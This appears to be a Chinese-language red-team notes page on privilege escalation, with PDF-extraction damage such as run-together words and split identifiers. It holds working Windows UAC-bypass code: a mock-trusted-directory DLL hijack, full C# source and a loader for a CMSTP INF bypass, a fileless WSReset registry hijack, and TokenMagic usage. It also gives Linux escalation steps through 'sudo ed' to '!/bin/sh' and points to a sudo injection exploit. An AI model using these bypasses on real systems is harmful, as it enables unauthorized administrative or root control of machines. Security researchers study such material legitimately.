

$base = "amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.1713 4.1_none_e4da93291059d8fb"

[ System.io.directory]::CreateDirectory("\\?\\c:\\Windows \\")

[ System.io.directory]:: CreateDirectory("C:\\Windows \\System32")

[ System.io.file]::Copy( "C:\Windows\System32\ComputerDefaults.exe","C:\Window s \System32\ComputerDefaults.exe" )

[ System.io.directory]::CreateDirectory( "C:\\Windows \\System32\\ComputerDefa ults.exe.Local" )

[ System.io.directory]::CreateDirectory( "C:\\Windows \\System32\\ComputerDefa ults.exe.Local\\$base" )

[ System.io.file]::Copy( "C:\Users\demon\Desktop\comctl32.dll", "c:\\Windows \\S ystem32\\ComputerDefaults.exe.Local\\$base\comctl32.dll")

Start-Process "C:\Windows \System32\ComputerDefaults.exe"

https://[www.elladodelmal.com/2018/11/mocking-trusted-directory-uac-](http://www.elladodelmal.com/2018/11/mocking-trusted-directory-uac-) bypass-en.html https://medium.com/tenable-techblog/uac-bypass-by- mocking-trusted-directories-24a96675f6e

###### BypassUACwindowsdefender.(T1191)(T1088)



https://0x00-0x00.github.io/research/2018/10/31/How-to-bypass-UAC- in-newer-Windows-versions.html

/* UACBypassusingCMSTP.exemicrosoftbinary

BasedonpreviousworkfromOddvarMoe https://oddvar.moe/2017/08/15/research-on-cmstp-exe/

AndthisPowerShellscriptofTylerApplebaum

https://gist.githubusercontent.com/tylerapplebaum/ae8cb38ed8314518d95b2e32a6 f0d3f1/raw/3127ba7453a6f6d294cd422386cae1a5a2791d71/UACBypassCMSTP.ps1

Codeauthor:AndreMarques(@_zc00l)

*/

using System; using System.Text; using System.IO;

using System.Diagnostics;

using System.ComponentModel; using System.Windows;

using System.Runtime.InteropServices;

public class CMSTPBypass

{

//Our.INFfiledata!

public static string InfData = @"[version] Signature=$chicago$

AdvancedINF=2.5

[DefaultInstall] CustomDestination=CustInstDestSectionAllUsers RunPreSetupCommands=RunPreSetupCommandsSection

[RunPreSetupCommandsSection]

; Commands Here will be run Before Setup Begins to install REPLACE_COMMAND_LINE

taskkill /IM cmstp.exe /F

[CustInstDestSectionAllUsers] 49000,49001=AllUSer_LDIDSection, 7

[AllUSer_LDIDSection]

""HKLM"", ""SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR3 2.EXE"", ""ProfileInstallPath"", ""%UnexpectedError%"", """"

[Strings] ServiceName=""CorpVPN"" ShortSvcName=""CorpVPN""

";

[DllImport("user32.dll")] public static extern bool ShowWindow(IntPtr hWnd, int n CmdShow);

[DllImport("user32.dll", SetLastError = true)] public static extern bool SetForegro undWindow(IntPtr hWnd);

public static string BinaryPath = "c:\\windows\\system32\\cmstp.exe";

/*Generatesarandomnamed.inffilewithcommandtobeexecutedwithUACp rivileges*/

public static string SetInfFile(string CommandToExecute)

{

"))[0];

string RandomFileName = Path.GetRandomFileName().Split(Convert.ToChar(".

string TemporaryDir = "C:\\windows\\temp"; StringBuilder OutputFile = new StringBuilder(); OutputFile.Append(TemporaryDir); OutputFile.Append("\\"); OutputFile.Append(RandomFileName); OutputFile.Append(".inf");

StringBuilder newInfData = new StringBuilder(InfData);

newInfData.Replace("REPLACE_COMMAND_LINE", CommandToExecute); File.WriteAllText(OutputFile.ToString(), newInfData.ToString());

return OutputFile.ToString();

}

public static bool Execute(string CommandToExecute)

{

if(!File.Exists(BinaryPath))

{

Console.WriteLine("Could not find cmstp.exe binary!"); return false;

}

StringBuilder InfFile = new StringBuilder(); InfFile.Append(SetInfFile(CommandToExecute));

Console.WriteLine("Payload file written to " + InfFile.ToString()); ProcessStartInfo startInfo = new ProcessStartInfo(BinaryPath); startInfo.Arguments = "/au " + InfFile.ToString(); startInfo.UseShellExecute = false;

Process.Start(startInfo);

IntPtr windowHandle = new IntPtr(); windowHandle = IntPtr.Zero;

do {

windowHandle = SetWindowActive("cmstp");

} while (windowHandle == IntPtr.Zero);

System.Windows.Forms.SendKeys.SendWait("{ENTER}"); return true;

}

public static IntPtr SetWindowActive(string ProcessName)

{

Process[] target = Process.GetProcessesByName(ProcessName); if(target.Length == 0) return IntPtr.Zero;

target[0].Refresh();

IntPtr WindowHandle = new IntPtr(); WindowHandle = target[0].MainWindowHandle; if(WindowHandle == IntPtr.Zero) return IntPtr.Zero; SetForegroundWindow(WindowHandle); ShowWindow(WindowHandle, 5);

return WindowHandle;

}

}

Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.cs")) -ReferencedA ssemblies "System.Windows.Forms" -OutputAssembly "CMSTP-UAC-Bypass.dll" [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\CMSTP-UAC-Bypass.dll "))

[CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")



###### UAC-TokenMagic.ps1绕UAC

https://github.com/FuzzySecurity/PowerShell-Suite

参考：

https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac- part-1.html https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way- around-uac-part-2.html

https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac- part-3.html

.EXAMPLE C:\PS> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe . EXAMPLE C:\PS> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe -Ar gs "/c ca

lc.exe" -ProcPID 1116

C:\PS> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe -ProcPID 362 4



###### ctftool20年BUG

谷歌披露了影响所有Windows 版本的 20 年未修补漏洞

已测试 WIN10



替换里面的 payload.dll 就可以了



https://thehackernews.com/2019/08/ctfmon-windows-vulnerabilities.html https://github.com/taviso/ctftool/releases

###### 需bypassuac-再getsystem



https://github.com/sailay1996/tokenx_privEsc

[https://demonsec666.oss-cn-](https://demonsec666.oss-cn-qingdao.aliyuncs.com/闇€杩嘦AC-getsystem.zip) qingdao.aliyuncs.com/%E9%9C%80%E8%BF%87UAC-getsystem.zip

<http://www.ggsec.cn/uac-getsystem.html>已打包

###### WSReset-UAC



<#

.SYNOPSIS

FilelessUACBypassbyAbusingShellAPI Author:HashimJawadofACTIVELabs

.PARAMETERCommand Specifiesthecommandyouwouldliketoruninhighintegritycontext.

.EXAMPLE

Invoke-WSResetBypass-Command"C:\Windows\System32\cmd.exe/cstartcmd. exe"

Thiswilleffectivlystartcmd.exeinhighintegritycontext.

.NOTES

ThisUACbypasshasbeentestedonthefollowing:

-Windows10Version1803OSBuild17134.590

-Windows10Version1809OSBuild17763.316 #>

function Invoke-WSResetBypass { Param (

[String]$Command = "C:\Windows\System32\cmd.exe /c start cmd.exe"

)

$CommandPath = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctq jf8msdd2\Shell\open\command"

$filePath = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msd d2\Shell\open\command"

New-Item $CommandPath -Force | Out-Null

New-ItemProperty -Path $CommandPath -Name "DelegateExecute" -Value ""

-Force | Out-Null

Set-ItemProperty -Path $CommandPath -Name "(default)" -Value $Command

-Force -ErrorAction SilentlyContinue | Out-Null

Write-Host "[+] Registry entry has been created successfully!"

$Process = Start-Process -FilePath "C:\Windows\System32\WSReset.exe" -W indowStyle Hidden

Write-Host "[+] Starting WSReset.exe"

Write-Host "[+] Triggering payload.." Start-Sleep -Seconds 5

if (Test-Path $filePath) {

Remove-Item $filePath -Recurse -Force Write-Host "[+] Cleaning up registry entry"

}

}

参 考 资 料 ：<http://www.ggsec.cn/WSReset-uac.html> https://[www.activecyber.us/activelabs/windows-uac-bypass](http://www.activecyber.us/activelabs/windows-uac-bypass)

1. Linux:
   1. **利用 linux 中的 ed 文本编辑器提升权限**

ed 命令是一个面向行的文本编辑器命令。安全性的重点在于，SUDO Lab 设置特权升级，利用SUDO。 ed 是linux 历史长河中遗留下来的老古董编辑器，于 1969 年开发，由vi 等文本编辑器继承。

在提及安全性问题之前，肯定要先彻底了解一下ed 才行。 这里做一下总结性的提炼。更多细节请阅读文末的参考资料：linux 渗透测试，ed 权限提升

* + ed 文本编辑器基本操作：ed 初始化文件，a 输入，. 编辑，w 后跟文件名， q 退出编辑器
  + 使用ed 编辑文件：ed info.txt
  + 更改任何特定的行：显示行与行号的交互参数，p，n，更改该行 c
  + 通过使用ed 显示错误消息：ed 无法理解的内容显示问号，更多有关错误的信息 h
  + 通过ed 复制和移动操作：复制 t ，移动 m
  + 使用ed 进行搜索操作：ed -p% info.txt，搜索关键字：%/linux 利用ed
  + Sudo Rights Lab 设置了权限提升:配置文件设置好，test 用户的root 权限和

NOPASSWD: /bin/ed

* + 利用Sudo 权利：输入sudo -l，sudo ed，!/bin/sh

最终就是利用了配置文件的地方，发现test 用户在无密码的设置中可以以root 权限去运行ed 编辑器， 最后利用输入sudo -l，sudo ed，!/bin/sh，test 用户就得到了root 权限的shell 来交互命令行了。

参考资料 linux 渗透测试，ed 权限提升：https://[www.hackingarticles.in/linux-](http://www.hackingarticles.in/linux-) for-pentester-ed-privilege-escalation/ 利用Linux 文本操作命令ed 进行提权：https://[www.freebuf.com/sectool/209494.html](http://www.freebuf.com/sectool/209494.html)

* 1. LINUX sudo （T1169）

https://github.com/nongiach/sudo_inject1

1.执行作者的exp

2.

观察sudo 的结构体



1. sudo ls 等于获取权限
2. sudo id 可以看到sudo 等于获取root 权限



1. sudo -i 等于获取root 权限并以root 权限使用shell 登录

4.

作者在以上基础增加修改 进行sudo 注入

